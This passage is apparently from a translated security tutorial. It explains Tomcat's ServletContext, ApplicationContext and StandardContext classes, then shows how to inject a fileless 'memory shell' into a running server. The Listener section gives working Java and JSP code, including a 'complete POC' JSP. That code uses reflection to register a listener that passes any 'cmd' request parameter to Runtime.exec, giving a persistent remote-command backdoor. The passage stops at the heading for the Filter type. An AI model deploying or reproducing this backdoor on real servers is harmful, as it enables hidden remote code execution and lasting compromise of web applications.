
3.3、ApplicationContext
In Tomcat, the concrete implementation of the ServletContext interface is the ApplicationContext class, which implements methods defined by ServletContext.
Tomcat uses the facade pattern here to wrap the ApplicationContext class. The object returned by getServletContext() is actually an ApplicationContextFacade instance.
public ApplicationContextFacade(ApplicationContext context) {
        super();
        this.context = context;

        classCache = new HashMap<>();
        objectCache = new ConcurrentHashMap<>();
        initClassCache();
    }
Methods in ApplicationContextFacade call the corresponding methods on this.context, so the final calls still go to ApplicationContext.
3.4、StandardContext
org.apache.catalina.core.StandardContext is the standard implementation of the child container Context. It contains operations on resources inside the Context child container. The four child containers all have corresponding standard implementations as shown below.  In the
 ApplicationContext class, operations on resources actually call methods in StandardContext. 
...
@Override
    public String getRequestCharacterEncoding() {
        return context.getRequestCharacterEncoding();
    }
...
3.5. Summary
We can use one diagram to show the relationship between the various Context objects.
The implementation classes of the ServletContext interface are ApplicationContext and ApplicationContextFacade; ApplicationContextFacade wraps ApplicationContext. When we operate on resources in the Context container, the final calls go to methods in StandardContext. Therefore, StandardContext is the Context in Tomcat responsible for interacting with the lower layer.
4. Tomcat Memory Shells
Tomcat memory shells can be roughly divided into three categories: Listener, Filter, and Servlet. Some readers may notice that these are exactly the three core components of Java Web. That is right: the core principle of a Tomcat memory shell is to dynamically add malicious components to a running Tomcat server.
This technique depends on the official upgrade to Servlet 3.0; after version 3.0, Servlet supports dynamic component registration. Tomcat did not support Servlet 3.0 until 7.x, so injecting a memory shell by dynamically adding malicious components is suitable for Tomcat 7.x and later. To make Tomcat debugging easier, first add the Tomcat dependency to the parent project pom file.
<dependency>
  <groupId>org.apache.tomcat</groupId>
  <artifactId>tomcat-catalina</artifactId>
  <version>8.5.31</version>
</dependency>
4.1. Listener Type
Following the idea above, our goal is to dynamically register a malicious Listener on the server. According to different event sources, Listener can be roughly divided into the following three types.
ServletContextListenerHttpSessionListenerServletRequestListener
Clearly, ServletRequestListener is the best choice for a memory shell, because it listens to ServletRequest objects. Whenever we access any resource, ServletRequestListener#requestInitialized() is triggered. Below we implement a malicious Listener.
package com.ma.ListenMa;

import javax.servlet.ServletRequestEvent;
import javax.servlet.ServletRequestListener;
import javax.servlet.annotation.WebListener;
import javax.servlet.http.HttpServletRequest;
import java.io.IOException;


@WebListener
public class ListenerMa1 implements ServletRequestListener {

    @Override
    public void requestDestroyed(ServletRequestEvent sre) {

    }

    @Override
    public void requestInitialized(ServletRequestEvent sre) {
        HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();
        String cmd = request.getParameter("cmd");
        System.out.println(cmd);
        if (cmd != null) {
            try {
                Runtime.getRuntime().exec(cmd);
            } catch (IOException e) {
                e.printStackTrace();
            } catch (NullPointerException n) {
                n.printStackTrace();
            }
        }
    }

}
4.1.1. Listener Creation Process
Enable Debug and inspect the call stack. 
StandardContext#fireRequestInitEvent calls our Listener; follow into its implementation.
public boolean fireRequestInitEvent(ServletRequest request) {
        Object[] instances = this.getApplicationEventListeners();
        if (instances != null && instances.length > 0) {
            ServletRequestEvent event = new ServletRequestEvent(this.getServletContext(), request);

            for(int i = 0; i < instances.length; ++i) {
                if (instances[i] != null && instances[i] instanceof ServletRequestListener) {
                    ServletRequestListener listener = (ServletRequestListener)instances[i];

                    try {
                        listener.requestInitialized(event);
                    } catch (Throwable var7) {
                        ExceptionUtils.handleThrowable(var7);
                        this.getLogger().error(sm.getString("standardContext.requestListener.requestInit", new Object[]{instances[i].getClass().getName()}), var7);
                        request.setAttribute("javax.servlet.error.exception", var7);
                        return false;
                    }
                }
            }
        }

        return true;
    }
There are two key code paths. First, getApplicationEventListeners() obtains a Listener array, then the array is traversed and listener.requestInitialized(event) is called to trigger each Listener. Follow into getApplicationEventListeners().  We can see that the
 Listener is actually stored in the applicationEventListenersList property. We can also use StandardContext#addApplicationEventListener() to add a Listener. 
4.1.2. Getting the StandardContext Class
The next task is to obtain the StandardContext class. In StandardHostValve#invoke, we can see that it obtains StandardContext through the request object.  Similarly, because
 JSP has a built-in request object, we can obtain it in the same way.
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext context = (StandardContext) req.getContext();
%>
Another way to obtain it: through threads.
<%
WebappClassLoaderBase webappClassLoaderBase = (WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
StandardContext standardContext = (StandardContext) webappClassLoaderBase.getResources().getContext();
%>
Next, write a malicious Listener.
<%!
  public class MaListener implements ServletContextListener {

    @Override
    public void contextInitialized(ServletContextEvent sre) {
      HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();
      String cmd = request.getParameter("cmd");
      if (cmd != null) {
        try {
          Runtime.getRuntime().exec(cmd);
        } catch (IOException e) {
          e.printStackTrace();
        } catch (NullPointerException n) {
          n.printStackTrace();
        }
      }
    }

    @Override
    public void contextDestroyed(ServletContextEvent sce) {

    }
  }
%>
Finally, add the listener.
<%
  MaListener maListener = new MaListener();
  standardContext.addApplicationEventListener(maListener);
%>
4.1.3. Complete POC
At this point we can summarize the implementation steps for a Listener-type memory shell.
- Obtain the
StandardContextcontext. - Implement a malicious
Listener. - Add the malicious
ListenerthroughStandardContext#addApplicationEventListener.
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.Request" %>

<%!
    public class Shell_Listener implements ServletRequestListener {

        public void requestInitialized(ServletRequestEvent sre) {
            HttpServletRequest request = (HttpServletRequest) sre.getServletRequest();
           String cmd = request.getParameter("cmd");
           if (cmd != null) {
               try {
                   Runtime.getRuntime().exec(cmd);
               } catch (IOException e) {
                   e.printStackTrace();
               } catch (NullPointerException n) {
                   n.printStackTrace();
               }
            }
        }

        public void requestDestroyed(ServletRequestEvent sre) {
        }
    }
%>
<%
    Field reqF = request.getClass().getDeclaredField("request");
    reqF.setAccessible(true);
    Request req = (Request) reqF.get(request);
    StandardContext context = (StandardContext) req.getContext();

    Shell_Listener shell_Listener = new Shell_Listener();
    context.addApplicationEventListener(shell_Listener);
%>
4.2. Filter Type
